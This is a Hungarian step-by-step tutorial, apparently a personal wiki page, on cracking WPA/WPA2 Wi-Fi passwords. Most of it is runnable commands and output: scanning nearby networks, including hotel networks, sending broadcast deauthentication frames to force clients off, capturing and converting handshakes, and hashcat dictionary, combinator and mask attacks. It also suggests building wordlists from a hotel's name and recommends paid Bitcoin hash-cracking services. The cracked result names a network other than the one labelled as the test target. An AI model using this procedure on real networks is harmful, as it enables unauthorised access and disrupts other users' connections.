# WPA jelszó feltörése



Az itt leírtak kizárólag oktatási célt szolgálnak. Soha ne próbáljuk meg mások hálózatát feltörni se ezekkel a módszerekkel se máshogyan, kizárólag direkt, erre a célra létrehozott, saját hálózatokon kísérletezzünk mert más hálózatának feltörése törvénysért? és etikátlan! A szerz? semmilyen felel?sséget nem vállal azért, ha valaki a figyelmeztetés ellenére rosszindulatúan használná fel az itt leírtakat.

# Contents

- 1 Bevezet? 1.1 Mit is fogunk csinálni
  - + 1.2 Hogyan m?ködik a WPA titkosítás
- 2 Installáció

  - 2.1 Aircrack-ng
    2.2 hashcat-utils
    2.3 Hashcat
- 3 Handshake elkapása
  - 3.1 Monitor mode bekapcsolása
    - 3.2 Hálózatok feltérképezése
    - 3.3 Handshake elkapása
    - 3.4 Újrakapcsolódás kier?szakolása
    - ♦ 3.5 Mi jött létre
    - 3.6 Monitor kikapcsolása
  - 3.7 Konvertálás
- 4 Hash visszafejtése
   4.1 GPU rig használata
  - - 4.1.1 Szimpla szótárár alapú keresés
       4.1.2 Kombinált szótár alapú keresés

    - ◊ 4.1.3 Kombinált szótár alapú keresés számokkal
  - ◊ 4.1.4 Brute-force ♦ 4.2 GPU hash szolgáltatók

    - ◊ 4.2.1 gpuhash.me
       ◊ 4.2.2 onlinehashcrack
- 5 WEP hálózat feltörése

# **Bevezet?**

## Mit is fogunk csinálni

https://medium.com/@brannondorsey/crack-wpa-wpa2-wi-fi-routers-with-aircrack-ng-and-hashcat-a5a5d3ffea46

A WPA titkosítással rendelkez? WiFi hálózatokat kizárólag hash visszafejtéssel lehet törni, és csak akkor ha nem túl bonyolult és túl hosszú a jelszó, különben már több áram és id? kéne hozzá, mintsem hogy megérje. Külőnösen akkor van esélyünk feltőrni egy WPA vagy WPA2 jelszót, ha az 10 karakternél nem hosszabb és szótári szavak kombinációjaként áll el?. Ha teljesen random a sorozat, akkor már viszonylag rövidebb jelszó esetén is (10 karakter) már hetekbe telhet a törés (GPU rig-en).

A törésre mindenképpen GPU rigre van szükség, ez CPU-ban, különösen laptopon biztos hogy nem végezhet? el. S?t, egy darab GPU-val sem jutunk messzire. Minél nagyobb a rig, úgy nyerhetünk napokat.

Két szoftvercsomagot fogunk használni:

| • | aircrack-ng: telies kör? WiFi manipuláló, monitorozó, és tör? (WEP esetén) parancssori eszköz, : |
|---|--------------------------------------------------------------------------------------------------|
| • |                                                                                                  |
|   |                                                                                                  |
|   | hashcat: Az egyik legnépszer?bb GPU jelszó visszafejt? eszköz. Képes GPU rig-en is futni.        |

A WEP titkosítással védett hálózatokat ennél sokkal egyszer?bb feltörni, mert ott ki lehet használni az algoritmus hibáit. WEP esetén a legegyszer?bb az airgeddon szoftvercsomag használata, amihez a legideálisabb a **Keli Linux** disztribúció, mert abban már minden benne van ami az airgeddon futtatásához szükséges. A WPA töréséhez is használhatjuk az airgeddon-t (https://github.com/v1s1t0r1sh3r3/airgeddon/wiki/Installation-&-Usage), de az airgeddon -al készült handshake fájlt nem tudtam hashcat formátumra konvertálni. Az airgeddon igazából nem csinál mást, mint összefogja a különböz? WiFi manipuláló/tör? eszközöket, és egy egységes, felhasználó barát interfészt húz feléjük, így a használata nagyon kezesbárány (pl. a hascat-et is használja CPU üzemmódban).

A WPA jelszó törésekor a koncepció a következ?. Els?ként begy?jtjük a feltörni kívánt hálózat adatait. Szükségünk van a BSSID-ra és a csatorna számára, amit az AccessPoint használ. Ha már tudjuk ezeket az információkat, akkor elkezdűnk addig hallgatózni a csatornák, amíg nem érkezik egy Handshake üzenet valamelyik klienst?l. Csak olyan hálózatot tudunk megtámadni, ahol vannak kliensek, akik már ismerik a jelszót. Ha van legalább 1db kliens az AP-ra csatlakozva, akkor azt a klienst égy hamis autentikációs úzenettel rá tudjuk venni hogy csatlakozzon újra, így el tudjuk kapni a handshake üzenetet, amiben benne van a jelszó hash lenyomata. Ezen komplex feladat elvégzésére a aircrack-ng szoftver csomagot fogjuk használni.



Nem minden WiFi kártya alkalmas hálózat monitorozásra vagy manipulációra. Állítólag léteznek direkt erre a célra különösen jól megfelel? (küls?) kártyák. Nekem a laptóp-ba épített kártyával is ment. (Qualcomm Atheros AR9485)

A hash visszafejtését egy GPU rig-en fogjuk végezni a hashcat programmal, ami remekül ki tudja használni a GPU rig nyújtotta párhuzamosíthatóságot. Az **airmon-ng** által kiköpött hash formátum nem fogyasztható a **hashcat** által, ezért a **.cap** formátumot konvertálni kell .hccapx formátumra, majd brute-force módszerrel megpróbáljuk visszafejteni a hash-t.

A hash visszafejtés valójában "random" próbálkozás. Fogunk egy jelszó jelöltet, a megfelel? hash módszerrel elkészítjük a hash lenyomatát (az esetünkben WPA hash-t kell használni) majd a hash lenyomatot összehasonlítjuk a handshake-ben található hash-el. Ha nem talált, akkor veszünk egy új jelöltet és kezdjük elölr?l. A siker kulcsa igazából azon múlik, hogy milyen módszerrel határozzuk meg a következ? jelöltet.

- brute-force: egy megadott hosszban, a karakter készlet univerzum összes variációját végig próbálgatjuk sorban, mindig egy karaktert kicserélve. (pl. kis és nagy bet?k, számok, speciális karakterek) Ezzel a módszerrel biztos rá akadunk a jelszóra (ha jó hosszúságon próbálkozunk) viszont akár hónapokba is telhet.
- szótár alapú: léteznek el?re gyártott szó készletek, amiben több 10 ezer szó is össze lehet gy?jtve. Egy ilyen gy?jtemény szavait végigpróbálgatni még 10 ezres nagyságrend esetén is csak a töredéke a brute force módszernek.
   kombinált módszerek: szótárakat kombinálunk egymással, vagy pl számokkal. Ezzel nagyban kib?víthetjük a keresési univerzumot, de még
- midig csak a töredéke az elvégzend? munka a brute-force-nak.

## Hogyan m?ködik a WPA titkosítás

# Installáció

## Aircrack-ng

Installálni kell a aircrack-ng csomagot

# dnf install aircrack-ng

## hashcat-utils

Az aircrack által használt .cap fájformátumot a hashcat-utils-master csomagban található konverterrel tudjuk majd .hccapx formátumra konvertálni, amiben a hash formátum már mégfelel? a haschcat-nek.

A github-rol tudjuk letölteni: https://github.com/hashcat/hashcat-utils

A fordításhoz csak egy make kell:

```
git clone https://github.com/hashcat/hashcat-utils.git
#
 make
```

## Hashcat

A Hascat-et a GPU rigre kell telepíteni. Itt feltételezzük, hogy már rendelkezésünkre áll egy teljesen konfigurált GPU rig (mining rig).

A hashcat binárist csak le kell tölteni és ki kell telepíteni (7z-vel):

```
# yum install p7zip
# wget https://hashcat.net/files/hashcat-4.1.0.7z
...
# 7za x hashcat-4.1.0.7z
```

### Próbáljuk ki az alábbi teszt paranccsal hogy jól fut e:

# ./hashcat64.bin -m 1000 -b
hashcat (v4.1.0) starting in benchmark mode...

Látható hogy a rig-ünk teljes kapacítása 37158.8 Mega hash / sec (ez nem túl sok). Fontos hogy a rig összes GPU-ja ki legyen itt listázva.

# Handshake elkapása

### Monitor mode bekapcsolása

A WiFi adatpert át kell állítani monditor üzemmódba. Erre nem minden wifi kártya képes, a DELL gyári kártyája, szerenécsre igen:

```
# airmon-ng start wlp3s0
.... [phy0]wlp3s0mon)
```

Az utolsó sorban láthatjuk hogy mi lett a monitor interfész neve, ezt kell használni innent?l kezdve a támadás során: wlp3s0mon

## Hálózatok feltérképezése

Most nézzük meg hogy milyen hálózatokat lát a WiFi kártya. Szükésgünk lesz a feltörend? hálózat BSSID-jére és az AccessPoint által használt csatornára:

| # airodump-ng wlp3s0mon<br>CH 7 ][ Elapsed: 1 min ][ 2018-07-25 16:29 |     |         |        |     |    |      |      |        |      |                          |  |
|-----------------------------------------------------------------------|-----|---------|--------|-----|----|------|------|--------|------|--------------------------|--|
| BSSID                                                                 | PWR | Beacons | #Data, | #/s | CH | MB   | ENC  | CIPHER | AUTH | ESSID                    |  |
| AC:C1:EE:88:CE:93                                                     | -51 | 279     | 0      | 0   | 6  | 54e. | WPA2 | CCMP   | PSK  | RedmiAdam                |  |
| 00:12:C9:31:7A:28                                                     | -77 | 103     | 0      | 0   | 6  | 54e. | WPA2 | CCMP   | PSK  | TEST_NETWORK <<<<        |  |
| C4:A3:66:45:34:6C                                                     | -84 | 56      | 23     | 0   | 1  | 54e  | WPA2 | CCMP   | PSK  | COSMOTE-45346C           |  |
| 70:3A:D8:08:9A:F4                                                     | -86 | 47      | 8      | 0   | 9  | 54e  | WPA2 | CCMP   | PSK  | Almare_Roof              |  |
| 18:A6:F7:7E:B2:74                                                     | -86 | 43      | 0      | 0   | 1  | 54e  | WPA2 | CCMP   | PSK  | TEST_NETWORK RECEPTION   |  |
| 68:72:51:62:B0:19                                                     | -91 | 1       | 0      | 0   | 10 | 54e. | WPA2 | CCMP   | PSK  | Hotel Hara 2             |  |
| 52:A3:66:50:72:C9                                                     | -1  | 0       | 1      | 0   | 1  | -1   | OPN  |        |      | <length: 0=""></length:> |  |
|                                                                       |     |         |        |     |    |      |      |        |      |                          |  |

Látható, hogy az általunk felörni kívánt hálózat a 6-os csatornán van, és a BSSID-je: 00:12:C9:31:7A:28

### Handshake elkapása

Most addig fogunk hallgatózni ezen a csatornán, amíg nem érkezik legalább egy hanshsake az egyik klienst?l. Ha egy kliens sincs éppen az AP-re csatlakozva, akkor nem járhatunk sikerrel. A hallgatózó airodump-ng parancs szintaktikája az alábbi:

airodump-ng -c <csatorna száma> --bssid <bssid> -w <output fájl base neve> <interfész név>

### csatorna száma: 6

# bssid: 00:12:C9:31:7A:28 montitor interszé neve: wlp3s0mon

# airodump-ng -c 6 --bssid 00:12:C9:31:7A:28 -w psk3 wlp3s0mon CH 6 ][Elapsed: 12 s ][ 2018-07-25 16:41 <itt jelenik majd meg a handshake>

| BSSID                                                       | PWR RXQ Beacons                                             | #Data, #/s                         | CH MB       | ENC CIPHER AUTH | ESSID        |
|-------------------------------------------------------------|-------------------------------------------------------------|------------------------------------|-------------|-----------------|--------------|
| 00:12:C9:31:7A:28                                           | -80 100 147                                                 | 3 0                                | 6 54e.      | WPA2 CCMP PSK   | TEST_NETWORK |
| BSSID                                                       | STATION                                                     | PWR Rate                           | Lost        | Frames Probe    |              |
| 00:12:C9:31:7A:28<br>00:12:C9:31:7A:28<br>00:12:C9:31:7A:28 | 8C:F5:A3:9A:A8:D0<br>8C:0D:76:D4:56:34<br>AC:C1:EE:97:17:EF | -83 0 -24<br>-1 0e- 0<br>-89 0 - 6 | 0<br>0<br>0 | 1<br>2<br>2     |              |



Ha itt nem látunk egy klienst sem a listában, akkor nem fog sikerülni a támadás, mert nem lesz ki újra csatlakozzon

Láthatjuk a klienseket az alsó listában (station). Jelenleg 3 kliens csatlakozik az AP-re. Vagy addig várunk, amíg valaki nem csatakozik újra, vagy kier?szakoljuk mi magunk az újracsatlakozást a kliensek becsapásával. A cél, hogy a jobb fel?s sarokban megjelenjen a **WPA handshake** felirat, amit be is jelöltem ('itt jelenik majd meg a handshake')

## Újrakapcsolódás kier?szakolása

Most er?szakoljuk ki a kliensek újracsatlakozását egy hamis autentikációs üzenettel, amit a broadcust címre küldünk a **aireplay-ng** eszközzel, ami része az airodump-ng csomagnak.



### Warning

Az összes kliens meg fogja szakítani a kapcsolatot egy pillanatra az AP-val, így történhet adatvesztés

### Szintaxis:

aireplay-ng -0 2 -a <bssid> <interfész név>

Itt a 2-val azt mondjuk meg, hogy kett? darab becsapós csomagot küldjön ki. Nyissunk meg egy másik command ablakot, és adjuk ki az alábbi parancsot:

```
# aireplay-ng -0 2 -a 00:12:C9:31:7A:28 wlp3s0mon
16:52:50 Waiting for beacon frame (BSSID: 00:12:C9:31:7A:28) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:52:50 Sending DeAuth to broadcast -- BSSID: [00:12:C9:31:7A:28]
16:52:51 Sending DeAuth to broadcast -- BSSID: [00:12:C9:31:7A:28]
```

Látható, hogy kett? darab becsapós csomagot küldütt ki az AP nevében a broadcust címre. Most várni kell hogy a kliensek úrja csatlakozzanak.

Ha legalább egy kliens megkapta a becsapós csomagot, újra fog csatlakozni. Ezt onnan fogjuk lánti, hogy a hálózat figyel? abalkunkban, jobb felül megjelenik a handshake. A Crtl+c-vel állítsuk le a montitort.

| СН | 6][          | Elapsed:   | 2 | mins | ][  | 2018-07-25 | 16:5 | 58 ] | [ WPA | han | dshak | e: 00: | :12:C9: | 31:7A | :28   | << <itt< th=""><th>megjeler</th><th>ıt a</th><th>hands</th><th>hake</th><th></th></itt<> | megjeler | ıt a | hands | hake |  |
|----|--------------|------------|---|------|-----|------------|------|------|-------|-----|-------|--------|---------|-------|-------|------------------------------------------------------------------------------------------|----------|------|-------|------|--|
| BS | SID          |            |   | PWR  | RXQ | Beacons    | #Da  | ata, | #/s   | СН  | MB    | ENC    | CIPHER  | AUTH  | ESSID | )                                                                                        |          |      |       |      |  |
| 00 | :12:C        | 9:31:7A:28 | 3 | -79  | 100 | 1484       |      | 63   | 0     | 6   | 54e.  | WPA2   | CCMP    | PSK   | TEST_ | NETWORK                                                                                  |          |      |       |      |  |
| BS | SID          |            |   | STAT | ION |            | PWR  | R    | ate   | Lo  | st    | Frame  | es Prol | be    |       |                                                                                          |          |      |       |      |  |
|    |              |            |   |      |     |            |      |      |       |     |       |        |         |       |       |                                                                                          |          |      |       |      |  |
| (  | and a second |            |   |      |     |            |      |      |       |     |       |        |         |       |       |                                                                                          |          |      |       |      |  |



Ha a becsapós csomagok kiküldése után pár másodperccel nem jelenik meg a handshake, akkor kicsit várjunk, hogy újabb kliensek is az AP-ra csatlakozzanak, és próbáljuk meg újra. (pl este, mikor nagyobb az AP-n a forgalom, olyankor garantált a siker

## Mi jött létre

Nézzük meg milyen fájlok keletkeztek:

| # 11<br>total 4468 |   |      |      |        |     |    |       |                       |
|--------------------|---|------|------|--------|-----|----|-------|-----------------------|
|                    |   |      |      |        |     |    |       |                       |
| -rw-rr             | 1 | root | root | 170590 | Jul | 25 | 16:58 | psk3-03.cap           |
| -rw-rr             | 1 | root | root | 589    | Jul | 25 | 16:58 | psk3-03.csv           |
| -rw-rr             | 1 | root | root | 592    | Jul | 25 | 16:58 | psk3-03.kismet.csv    |
| -rw-rr             | 1 | root | root | 4034   | Jul | 25 | 16:58 | psk3-03.kismet.netxml |

Számunkra a .**cap** kiterjesztés? fájl az érdekes, abban vannak elmentve a handshake-ek, amiket akkor kaptunk el, mikor a kliensek újra csatlakoztak az AP-hez. Itt egy vagy több hash található, amiket vissza fogunk fejteni a GPU riggel. (az utolsó számot futtatásonként egyel növeli az airodump-ng, nálunk ez a 3. futtatás eredménye)

## Monitor kikapcsolása

Ha megvan a handshake, fontos, hogy kikapcsoljuk a monitor üzemmódot a WiFi kártyán, mert addig nem tudjuk internetezésre használni.

airmon-ng stop wlp3s0mon

A kikapcsoláshoz nem a kártya nevét kell megadni, hanem a monitor interfész nevét.

## Konvertálás

A .cap fájlt konvertálni kell .hccapx formátumra, hogy fel tudjuk dolgozni a hashcat programmal. A konverziót a cap2hccapx eszközzel végezhetjük el (vagy online, keressünk rá)

```
cd ...../hashcat-utils-master/src/
# ./cap2hccapx.bin psk3-03.cap psk3-03.hccapx
Networks detected: 1
[*] BSSID=00:12:c9:31:7a:28 ESSID=TEST_NETWORK (Length: 12)
--> STA=ac:c1:ee:97:17:ef, Message Pair=0, Replay Counter=1
--> STA=ac:c1:ee:97:17:ef, Message Pair=2, Replay Counter=1
```

Written 2 WPA Handshakes to: psk3-03.hccapx

Látható, hogy a psk3-03.cap fájl 2 handshake-et tartalmazott, tehát két klienst is rá tudtunk venni hogy újracsatlakozzon.



Note Ha az utolsó sorban az jelenik meg, hogy 'Written 0 WPA..', az azt jelenit, hogy nem tartalmazott handshake-t a .cap fájl, nem sikerült felvenni egy újracsatlakozást sem. Mindig várjuk meg, hogy a monitorozás alatt megjelenjen jobb fölül a 'WPA Handshake' felirat.

# Hash visszafejtése

Az itt leírtakat bármilyen jelszó feltörésére használhatjuk, nem csak WPA, mindösszesen a **haschat** paraméterezésén kell változtatni, ha nem WPA hash-t akarunk törni.

## GPU rig használata

Hogyan telepítsük + gui: https://www.shellntel.com/blog/2017/2/8/how-to-build-a-8-gpu-password-cracker



Célszer? betartani egy sorrendet az egyszer?t?l a nagyon bonyolultig. Els?ként mindig próbáljuk meg szimplán a szótár alapú törést használni. Ekkor egy szótár fájl minden egyes sorára egyenként rápróbál a hashcat. Ha ez nem m?ködött érdemes a kombinált törést alkalmazni, amikor több szótár fájl tartalmát permutáljuk. Ha ez is kevés, akkor számokat is hozzá adhatunk. Ha még ez sem segített, csak akkor érdemes a brute-force visszafejtés.

Nekem csak egy 3 GPU-s rigem van, ami nem képvisel túl komoly számítási kapacitást, így brute-force törésre gyakorlatilag alkalmatlan.

Els? lépésként a konvertált hash fájlt (psk3-03.hccapx) a rig-re kell másolni.

# scp psk3-03.hccapx root@example.org:/path/to/folder



Fontos, hogy minden más GPU tevékenységet leállítsunk a rig-en, tehát NE bányásszunk, amíg jelszó visszafejtésre akarjuk használni a gépet :)

 -m: hash típus: A hashcat töménytelen típust támogat. WPA esetén ez 2500. Íme a lista: https://hashcat.net/wiki/doku.php?id=example\_hashes
 -a: törési módszer:

- 0: sima szótár fájl alapú
- 1: kombinált szótárak
- ♦ 3: brute force
- Hybrid Wordlist + Mask
- Hybrid Mask + Wordlist

És egy nagyon részletes help:

./hashcat64.bin --help

### Szimpla szótárár alapú keresés

Nagyon nagyon sok szó gy?jtemény létezik. A Keli linux-ban gyárilag nagyon sok szótárat találunk. Az egyik legáltalánosabb gy?jtemény a **rockyouo.txt**, amiben jelenleg 14344391 'szó kombináció' található. Azért mondom hogy kombináció, mert a legtöbb szó számokkal keverve is megtalálható. Ezen felül a leggyakoribb jelszavakat is tartalmazza.

wget https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt

#### Majd -a után adjuk meg a 0-át (egy szótár alapján törünk) és a parancs végére tegyük oda a szótár fájlt:

```
# ./hashcat64.bin -m 2500 -a 0 -o cracked.txt psk3-03.hccapx rockyou.txt
```

```
Session.....: hashcat

Status....: Cracked

Hash.Type.....: WPA/WPA2

Hash.Target....: STUDIO IRENE (AP:00:12:c9:31:7a:28 STA:ac:c1:ee:97:17:ef)

Time.Started...: Wed Jul 25 23:55:04 2018 (2 secs)

Time.Started...: Wed Jul 25 23:55:06 2018 (0 secs)

Guess.Base.....: File (rockyou.txt)

Guess.Queue....: 1/1 (100.00%)

Speed.Dev.#1...: 91063 H/s (7.24ms) @ Accel:32 Loops:16 Thr:1024 Vec:1

Speed.Dev.#2...: 85771 H/s (7.25ms) @ Accel:32 Loops:16 Thr:1024 Vec:1

Speed.Dev.#3...: 85478 H/s (7.80ms) @ Accel:32 Loops:16 Thr:1024 Vec:1

Speed.Dev.#*...: 262.3 kH/s

...
```

#### A végeredmény a cracked.txt-be kerül. A Státusz mez?be azt kell lássuk hogy Cracked.

# cat cracked.txt
bba17692f1d2b32ef68f4b34f037d9a2:0012c9317a28:acc1ee9717ef:TEST\_NETWORK:33333333

A jelszó az utolsó mez?, el?tte van a hálózat neve.

### Mivel nagyon sokáig is futhat a hashcat, célszer? a screen programmal futtatni. A háttérben fog futni, de bármikor rá tudunk újra csatlakozni a konzolra:

- # /usr/bin/screen -d -m -S minerscreen ./hashcat64.bin ...paraméterek ...
- # /usr/bin/screen -d -m -S minerscreen /home/adam/hashcat/hashcat64.bin -m 2500 -a 1 -o cracked.txt myhash.hccapx rockyou.txt

### Visszacsatlakozás a konzolra:

# screen -r

Majd a Crtl+a+d-vel tudunk lecsatlakozni a konzolról.

### Kombinált szótár alapú keresés

#### https://www.4armed.com/blog/hashcat-combinator-attack/

Nagyon egyszer? dolgunk van. A -a után 1-et kell írni (kombinált szótárak) és a parancs végén a második szótár fájlt is meg kell adni, ami akár ugyan az is lehet mint az els?. Az els? fájl összes szavához hozzá fogja illeszteni a második fájl összes szavát.

./hashcat64.bin -m 2500 -a 1 -o cracked.txt psk3-03.hccapx rockyou.txt dictionary2.txt

Ha csak 1 szótárat adunk meg, de -a 1 -et adunk meg, akkor magától permutálni fogja a szótár szavait.

./hashcat64.bin -m 2500 -a 1 -o cracked.txt psk3-03.hccapx rockyou.txt



Note

Gyakran tudjuk hogy a szálloda neve nyilván benne van a jelszóban vagy hogy a jelszó végén egy évszám van. Ezért csinálhatunk olyan szótárakat amiben az utolsó 10 éve évszámait soroljuk fel, és ezt adjuk meg második szótár fájlnak, vagy csinálhatunk olyan fájlt, amiben a szálloda neve van variálva, és ezt kombináljuk össze egy ismert szó gy?jteménnyel. (persze ezt csak hipotetikusan írtam le, sose próbáltam ki)

## Kombinált szótár alapú keresés számokkal



A rockvou.txt szótárban sok szó megtalálható számokkal kombinálva

Ezt nem próbáltam ki, de ezt írták rá: Easiest way is using combinator from hashcat utils, pipe that to hashcat and use rules to append the numbers.

combinator word1.txt word2.txt | hashcat -m2500 -r append\_digit.rule -r append\_digit.rule -r append\_digit.rule test.hccapx

depending on how small your word lists are etc, you could also think of an alternative like this:

1. first precompute and store a modified 2nd word list: combine the second word list word2 with the digits already combined 2. run -a 1 with word1 and word2\_combined\_with\_3\_digits

vou could for instance use

hashcat --stdout -a 6 -o word2\_combined\_with\_3\_digits word2 ?d?d?d" --> to combine the dictionary file word2 with 3 digits.

Of course an approach like this only makes sense if:

- 1. the word list word2 is not too huge (but a too huge word list would anyways be a problem of infeasibility for -a 1 attacks)
- 2. the storage is not too much of a problem (fast I/O) etc
- 3. the resulting speed is acceptable

The speed of course depends also a lot on your GPU/CPU setup and most importantly on the hash mode (in your case it is -m 2500 = WPA/WPA2). A small advantage of this pre-computation approach is that the ETA would be more accurate and the status display of hashcat will show more info (because no pipe is involved in this case).... but of course for most users the speed is more important than just some displayed values.

### **Brute-force**

maszkos támadás a hashcat oldalárol: https://hashcat.net/wiki/doku.php?id=mask\_attack egy remek példa: https://www.4armed.com/blog/perform-mask-attack-hashcat/



#### Warning

Ez a legkevésbé célravezet? módszer. Az én 3 GPU-s rigemmel a 8 karakter hosszra is 17 napot jósolt!!! Mennyi áram az, te jó ég. Pláne ha hosszabb! Mindig kezdjük a szótár alapú töréssel, aztán a kombinált töréssel.

A hashcat jelelegi verziója (4) már nem támogatja az igazi brute-force törést, mára már a maszk alapú törést hívják brute-force-nak. Ez azt jelenti, hogy egyrészr?l valami féle feltételezéssel kell éljünk a jelszó hosszát illet?en, másrészt minden egyes jelszó karakterre meg kell adni a karakter készletet, ami ott szóba jöeht.

#### Szintaxis:

./hashcat64.bin -m 2500 -a 3 <saját karakter definíciók> -o cracked psk3-03.hccapx <maszk>

- Annyi eltérés van a szótár alapú kereséshez képest, hogy a parancs végén meg kell adni egy maszkot, amivel egyrészt megmondjuk, hogy (maximum) milyen hosszú a jelszó, másrészt megjósoljuk minden egyes pozícióra, hogy ott milyen karakter halmazból kerülhet ki karakter. A maszk-bán minden egyes pozícióra vagy konkrétan ódaírjuk azt a bet?t/számot amit áz adott pozíción várunk (ez akkor lehet érdekes, ha
- van vmi infónk a jelszóról) vagy a ?<típus>-al megadjuk a karakterhalmazt.
- A karakter halmaz típusként vagy a gyári, beépített típusokat használhatjuk, vagy egyedieket is megadhatunk. Ezek a beépített típusok:

?l = abcdefghijklmnopqrstuvwxyz
?u = ABCDEFGHIJKLMNOPQRSTUVWXYZ

- ?d = 0123456789?h = 0123456789abcdef
- ?H = 0123456789ABCDEF ?s = «space»!"#\$%&'()\*+,-./:;<=>?@[\]^\_`{|}~ =
- ?l?u?d?s ?a 2b = 0x00 - 0xff
  - Összesen 4 különböz? egyedi típust definiálhatunk. Ekkor a ? után 1-4 ig kell megadni egy számot, és a típust külön kell definiálni a -1
     <definíció> vagy -2 <definíció> .. stb módon. A definícióban vagy a beépített elemeket használhatjuk ugyan úgy a ? után megadva a típust, vagy megadhatunk konkrét karaktereket is. Viszont nagy különbség, hogy itt a pozíció nem számít, itt egy szumma halmazt definiálnunk, amik a szóba jöhet? karakterek a maszkban azon a pozíción, ahol ezt a számot használtuk. PI: Ezt írjuk a maszkba:

#### ... ?1?1?2?u

Ezzel azt mondtuk meg, hogy a jelszó 4 hosszú és az els? helyre az angol ABC kisbet?i közül lehet csak választani. A második helyen a -1 -el definiált karakter halmazból kerülhet ki a gy?ztes, a 3. helyre a -2-vel definiált karakter halmazból, míg a 4. helyre csak az angol ABC nagy bet?i közül lehet választani. Fontos, hogy megadjuk az 1-es és 2-es karakter halmazok definícióját is:

#### ... -1 ?u?l ..

Ezzel megadtuk, hogy az 1-es karakter halmazt az angol ABC kis és nagybet?i alkotják. Tehát a 2. karaktere a jelszónak az angol ABC kis és nagybet?i közül kell hogy kikerüljön.

Ezzel azt mondtuk meg, hogy a 2-es karakter készletbe a számok tartoznak bele valamint a @,& és #. Tehát a jelszó 3. karaktere vagy egy szám vagy a @,& vagy #.

A következ?kben feltételezzük, hogy a jelszó els? 5 karakter kisbet?, és csak az utolsó 3 lehet szám is vagy bet? (l ill 1)

A státusz háromféle lehet:

running: még fut

- cracked: Megtalálta a jelszót. A -o-val megadott fájlba rakta.
- exhausted: végig ment a teljes megadott karakter univerzumon, de nem találta meg a jelszót

## GPU hash szolgáltatók

Talán az egyetlen szóba jöhet? módszer, ha egy hash tör? szolgáltatást veszünk igénybe, akik valamennyi BTC-ért cserébe visszafejtik pillanatok alatt a hash kódot.

### gpuhash.me

A https://gpuhash.me/ 0.001 BTC-t kér a törésért, amit kevesebb mint 15 perc alatt el is végeztek. Figyelemre méltó. Ráadásul csak akkor kell kifizetni, ha meg is találta. Képes brute-force törésre is, de az sokkal többe kerül, kb 0.005 BTC.

